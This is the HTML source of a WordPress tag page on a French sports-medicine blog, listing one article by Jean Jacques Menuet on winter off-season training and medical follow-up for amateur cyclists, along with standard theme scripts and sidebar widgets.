

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/programme-cycliste-lhiver/
body_size: 9465
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>programme cycliste l'hiver | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/programme-cycliste-lhiver/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/programme-cycliste-lhiver\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/programme-cycliste-lhiver\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/programme-cycliste-lhiver\/#listItem","position":2,"name":"programme cycliste l'hiver","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/programme-cycliste-lhiver\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/programme-cycliste-lhiver\/","name":"programme cycliste l'hiver | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/programme-cycliste-lhiver\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette programme cycliste l&#039;hiver" href="https://www.medecinedusportconseils.com/tag/programme-cycliste-lhiver/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/9314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-programme-cycliste-lhiver tag-9314">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>programme cycliste l&#8217;hiver</span>
							</h1>
						</header>
								
										<article id="post-2528" class="clearfix post-2528 post type-post status-publish format-standard hentry category-articles tag-comment-faire-une-bonne-preparation-hivernale tag-comment-le-cycliste-doit-travailler-lhiver tag-comment-le-cycliste-doit-travailler-pendant-la-coupure tag-comment-sentrainer-lhiver tag-comment-sentrainer-pendant-lintersaison tag-comment-sentrainer-pendant-la-coupure-hivernale-velo-cyclisme tag-comment-se-preparer-lhiver-cyclisme tag-conseils-cycliste-pour-bien-exploiter-lintersaison tag-conseils-de-terrain-cyclisme-lhiver tag-conseils-entrainement-cyclisme tag-conseils-entrainement-cycliste tag-conseils-entrainement-velo tag-conseils-et-astuces-pour-progresser-en-cyclisme tag-conseils-musculation-cyclisme tag-conseils-pour-faire-du-velo-lhiver tag-conseils-pour-le-cycliste-pour-bien-sentrainer-lhiver tag-conseils-velo-lhiver tag-cyclisme-comment-se-muscler tag-cyclisme-conseils-pour-sentrainer-lhiver tag-cyclisme-contraintes-hiver tag-cyclisme-entrainement-lhiver tag-cyclisme-et-intersaison tag-cyclisme-et-travail-hivernal tag-cyclisme-froid tag-cyclisme-je-fais-quoi-pendant-lintersaison tag-cyclisme-menuet tag-cyclisme-precautions-froid tag-cyclisme-preparation-hivernale tag-cyclisme-protocole-intersaison tag-cyclisme-travailler-la-puissance tag-cyclistes-menuet tag-entrainement-cycliste-lhiver tag-entrainement-velo-lhiver tag-entrainement-velo-pendant-lhiver tag-hievr-et-velo tag-hiver-et-cyclisme tag-hiver-et-velo tag-intersaison-quoi-travailler tag-intersaison-travail-velo tag-intersaison-velo tag-le-travail-hivernal-du-cycliste tag-le-travail-pendant-lintersaison-du-cycliste tag-les-carences-du-cyclistes tag-musculation-cyclisme tag-musculation-velo tag-programme-cycliste-intersaison tag-programme-cycliste-lhiver tag-prohgramme-cycliste-iintersaison tag-travailler-quoi-pendant-lintersaison tag-velo-et-travail-hivernal tag-velo-menuet tag-velo-preparation-hivernale">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/12/01/cyclisme-le-travail-hivernal-lintersaison-conduite-a-tenir-conseils-de-terrain/" rel="bookmark">cyclisme le travail hivernal, l&#8217;intersaison, conduite à tenir, conseils de terrain</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/12/01/cyclisme-le-travail-hivernal-lintersaison-conduite-a-tenir-conseils-de-terrain/" title="22 h 49 min" rel="bookmark">
											<time class="entry-date" datetime="2013-12-01T22:49:39+01:00">
												1 décembre 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/12/01/cyclisme-le-travail-hivernal-lintersaison-conduite-a-tenir-conseils-de-terrain/#comments">1 Comment</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><span style="color: #ff6600; text-decoration: underline;"><strong><span style="font-family: Calibri; font-size: medium;">ARTICLE MIS A JOUR LE 6-10-2016</span></strong></span></p>
<p><span style="color: #000000; font-family: Calibri; font-size: medium;">Les objectifs de l’intersaison, comment exploiter l&#8217;intersaison : c&#8217;est pendant l&#8217;intersaison que le cycliste construit la qualité de sa saison &#8230; L&#8217;intersaison c&#8217;est aussi le moment pour souffler, décompresser, et faire tout ce qu&#8217;on n&#8217;a pas le temps de faire pendant la saison !! Cet article concerne le coureur cycliste amateur quel que soit son niveau; les cyclistes professionnels ayant la chance d&#8217;être coachés par des staffs compétents ne sont peut-être pas concernés mais bon &#8230; quelques rappels peuvent être utiles &#8230; Le cyclotouriste, amoureux fou de notre sport, qui consacre une partie de sa vie au vélo, est bien sûr également concerné par cet article; il va pendant sa saison accumuler beaucoup de bornes, parfois au prix de soucis de santé dont l&#8217;origine est très souvent liée à une mauvaise préparation hivernale et quelquefois des négligences au niveau du suivi médicosportif.  Le certificat médical de non contrindication va passer de un an à trois ans, décision qui me paraît infondée car c&#8217;est lors de cet examen que le médecin retrouve souvent un problème à prendre en charge, c&#8217;est aussi l&#8217;occasion de parler hygiène de vie, sommeil, nutrition, etc.  <strong>C&#8217;est au sportif de considérer que ses charges d&#8217;entraînement et la spécificité de son sport justifient un suivi médico-sportif cohérent, pour la santé avant même de parler de performance même si bien sûr les deux aspects sont liés&#8230;</strong> <a href="https://www.medecinedusportconseils.com/2013/12/01/cyclisme-le-travail-hivernal-lintersaison-conduite-a-tenir-conseils-de-terrain/#more-2528" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></span></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
